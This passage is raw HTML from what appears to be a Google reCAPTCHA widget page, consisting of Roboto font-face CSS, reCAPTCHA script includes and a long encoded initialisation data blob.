  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yCATBQZ21D_HFwdBBzpbVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yCATBQZ21D_HFwdBBzpbVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yCATBQZ21D_HFwdBBzpbVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CqsOKKGIaBgJ6QljDg3dswq7Dh0nDt8O+w7rDky3DhMO2RsKYwp7CicO0EMOIJRvDjzQidMOvXEzDisOoU8KMKsKcw5/[base64]/GE7CpMKpRFPCrcK1csKldcO1wpJDacKOYVgDw4HDklrDjgwPw78PRQxIw6tjwovDmE/DmRUCFEVSw7vDu8KDw6Mhwoc2OcKewqMvwrXCucO2w7vDoRbDgsOIw5XCpFICCi/CrcOSw4FTbMO7w615w7PCsSJ0w7VdQEd/OMO0wo9LwoDChMKkw4puS8K1OcObUcKDInxiw44Xw4/CqsOBw6vCoUrCnlxoXGAow4rCtw8Jw69qHcKbwqBOXMOIOSFgeFAjaMKgwqrCujEVKMKpwoxjSsOrO8KAwoDDlVEyw5/[base64]/[base64]/[base64]/w7IYw6/CjcKzw5RVw43DoiE8wrfChcKKeVFnwrg0w5pYw7R1w70jEcO+w6BFWmk/FEvCsRc/[base64]/[base64]/DkcKmbcOxwpfDvMOowrx4FQnDlW7DnHVTVDDDh8O9HcKXwq8fcMK+H8KcbcKgwrElDzkpfjXCncK/w54QwoPCs8K7wq4WwrFcw6pLOMKxw6UDd8KWw6YALWPDmRhIAxbCu3fCnywaw53Crw/DlsKew5zCtCswZsKObkE8XMOBCsOKwqfDgsO5w4wGw53CmMOAfnbDtmZuwqnDj0NZfsK3wqVFw6DClTrCg0BXWGQiw6DDqcKdwoVGw715w5/CncKwRyPDisOswqkIwpQECcOBQSfCmsOZwoXChsO7wqDDnWIswqvDoBhjw6MfdUHCucKwKHNZRH5lCMOkGsKhFjVTZMKrwqXCoDV2w7E4Q2vCkDABw4XCs1XChsKjJTMmw5LDnXd6woPCiD1GW0HDjj/CuDrCm8KIwq7Dl8KFWUbDpjnDicOIHT1tw6/Con4BwqwwcMOlKcO+HzxmwqtffsK9IlEYw7MGwpvDm8OvNMOifRvCnQ/Ci03Dg3DDhMOQw4nDrcOYwqNIHMOFCAR2SnotFCbCgGHCinLCkVDDtiMcLsKQQ8K9wrLClEDDpVLDrcKNGjPDicKxfsO4wprDnsKlZcOnFMKgw6IaO2ciw4fDiGDCksKQw5bCqhnChFLDoCl/w4/[base64]/CkcKkQhBewr7Cr8KkBDEOPMOhB1c1wq5jw6FxJsKWw4vCnhF2wrogL3jDsDzDjcOGw60FIcOxbcOowqUgTAPDlcKkwofCiMKxw6PCsMKxZQ/Dq8KEFcO2w5Y4dkVhEQ/CkMK1w7DDlcOBwr7Dly01LmxKSSLChsKOD8OGR8K5w7TDs8Oow7ZJLcOqNsKAw5LDmsKWwpXDhHtLYsK5FQo4CMKww61FVMKTScOew7LCssKhFQR3NFjDgMOEU8KjPkQdVVjDmsOQMUN2JX8swrsxw6gWFMKNwrd8w6vCsnpmRT/ClsKDw4B8wqAYelQBw63DvMOODsKxSWbCsMO5w77DmsKOwrrCnMKawp/CjxjDmMKbwpUrwprCmcKeIiPCsA95ZMK7w4rDsMOQwrcnw4B7ScOww7lTKMOZeMO8wrvDggsKw4/DlcORDMK7woZoBUYiwpRvw4fCrsO2wqDCm0jCtMO8XjfDgsOsw5HDvUUVwpd0w6kxCcOKw45RworDvj1qWT9aw5LDvhnChCE1woQXw7vCs8KREMO9wo8Ow7tqVsOPw4tPwoUcw4/DpnvCl8OSw7xaGSxyw6JHBALDh0bDvAh8IFw6w553DH0Gwrs4JMOyc8KMwrbDvEzDs8Kawp7DoMKUwrlzXSfCtWBDwrADIcO6wqTCvW5mNHzDg8KSZ8OuDBoewp3Drn/CiRRGwqFnwqPDh8O3ZGp8AQp7VMO1ZsKgeMKnw4vCpMOpwrQTwqAKYkTChsOfIygawozDjcKJT3Z1RcK/Un3ComsAwoMENcOEw4cNwqY0FnRwFB4Xw4IyB8KRw53DgicRXjjCs8KkVmbClcOqw5F9DRRpLH3Dg3HCo8Kuw4PDj8KBNcO0w4ITwrjClMKWf8KNcMOwGhlTw7QUDsO0wrQrw6/Ci0zCksKpEsK5wo/CoW7Dn3LCgMKcP18PwoBBLxrCtwjDqSjCqcKsURNjwobDu2DCvcOCw6LDlMKZNgYce8Obw4nCuCPDqMKuFmddw40Rwo3DhwPDtwhnVsO8w6fCsMOCMBrCgsKXGTHCtsOGa3bCjsO/a2/CvU4yCcKTSsOzwp/CjsOdwqPCulHCh8K+woJVBMOgwolzwqLCpXrCszTCmsK6MzPClBzCp8OYKHTDjsOwwqnCpFl3M8OYeEvDosKXXcOPUMKzw5Jawr1ewqnCucKTwq/CpcK2wp4OwrrCk8O1wrHDmjjDqmg1CQpGNBZ+w4IHe8OLwp0hwr/Ds19SL0jClw0Sw5Uxw4p/w7bDkGvCpU9FwrbCkUA9wpzDuD/DkWxfwqpZw6Maw48TflfCssKresOEwoPCt8OFw59owqpVYA0CSBVpVErCthAdf8Otw7XClQ0EBAXDrjcjRsKyw4/[base64]/[base64]/[base64]/ChcOmGQ/[base64]/[base64]/CtiRvwqMZw6rCqVfDmjxdwoTCjMKbw4Q8w63CpkoWfcKodkIXwqtEEcKgdibCvsKPMhnDqwAawodvG8K/PMO0w61aWsK4bA3DgUx3wrgKwrNpTxtNUsKbXsKTwo4LVMK5QcOoYkF2wqHDrD7CkMKiwoBdcVYdYEwAwqTDnsKrw4/[base64]/CmcKtwqcKKsKHw5nDmhMEHcK1wrA5SnFJccO9w49NDDBNwpk9wq9uwo3DvcKywpVnw6lYw6nCmydnDsK6w6HDj8KEw5zDjhLChMKvORR5w5k7PMK/w6xRDHDCkFfCowgAwrXCoj3DvlzCqMKTQsOUwqd6wq3CiwjCuW7DvMOmChbDpcOyc8KEw5nCgFFxOm3CisOVfkLCjUliwqPDk8K9XX/Dt8O6wps4wooWIMKnBMKQZVPCrGPCix0pw4NEJlnDvcKOw7XCpcOBwqPCpsO3w7h2wolIwqzCqcOowoXCqsOZwqQFw5PCtj7Ch1Naw5nDgsKuw7fDnMOUwo/DnsOtOG7CkMKsYnUVbMKEdcK/MlLCj8Kjw4xqw5zClcOJwq3DlDsbZsKPAsKzwpjCtcK5OVPDoQxGw5bDucK6wqHDuMKMwogBw7AGwr3DvsO8w4HDp8K+L8Krbj3DqcKZK8KQeFXDl8O6Ml7CksKBaWHCm8KnQsOIccODwrAXw65QwpNTwq3DhxHCucOOcMKQw6/DphXDrAc4LgfCnwIgSSzCvhjCk0jDqRDDm8Kdw7ZMw4PCiMOYwqQVw6g+bCUfw5UJS8KtQsOQFcK7w5Mqw6Ubw5/CrTHDocO3VcKkw67DpsKAw4dqGXXCtWfDvMO7wqDDvXoZVgBkwoNSIMKIw7ZFCcOhwrpGwpYKSMKZCCN6wrnDjMOGBsOjw6ZoXTzCjl3CuSTCvyxfcT3Dti3DvsOaMkAOw7w7wrDCjUsuZTUlFcOcJwHDg8OzRcOgw5JhZcOEw7wVw47DqsKXw5k7w5o/w7c5RsOHw7YcIRnDti9Aw5U0wq7Cg8KFIBUND8ONTjXDp0rCvz9XGjM2wr53wr3CihzDux7DvHJIwqTCsU7Dtmp7wrUFwqvClTTCjcKlw605AmUbMMKaw7zCpcONw43DvsOYwobDp2sOXMOfw49nw6PDocKuL2FwwoHDjVMFR8KRw6XCtcOoN8OiwrAfAMO/KsKrRkdew6IGJ8Ouw7zDlQ3CgsOscyIRTGYbw6vChS8MwrXDhx5TRMOgwqxhaMOIw4fDhl/Do8OfwrPDr39nMHTDtsKyLXzDumlfPzbDg8O2wq3Cm8Oowq/[base64]/DsA1nTi5twpsGVzUIQ8ONOk1Xw48MOnodw6wBZMKAbMKuJCDCjEvDksKPw4XDlQPCo8KpF0gsWU3DisK4w6rCt8KnHsKUC8O8wrPCi3/DmMOHCg/ClsO/I8OzwojDjcOLRQPCmg7Co3fDoMO8ZsO0dMKOesOqwokbEsOowqHCs8OrcAHCqQN9woLCuVd9wqxZw5zDosKYw6cWL8Oqwr3Dok/[base64]/CoMONw4VOHsODXjF6w6nDq2TDgxzDl1wdY8KnwpNARsKiwqNuw6bDhsO8akDCvsO4JFXDvH/DjMOyN8KawpHCkkocw5DCscOFw5nDhcKUwpLChFtjIsO/JHQrw7PCuMKJwqXDrMOSw5rDucKJwoY0w5dGVsKpwqTCohkpV3I7wpM9ccKaw4PCrcKEw615wqLCtcOJMsO4wovCqMO7ZHnDhcOawr4/w5EVwpZaYGk7wql1H1wmOsK3WnPDtkEMDGURw47C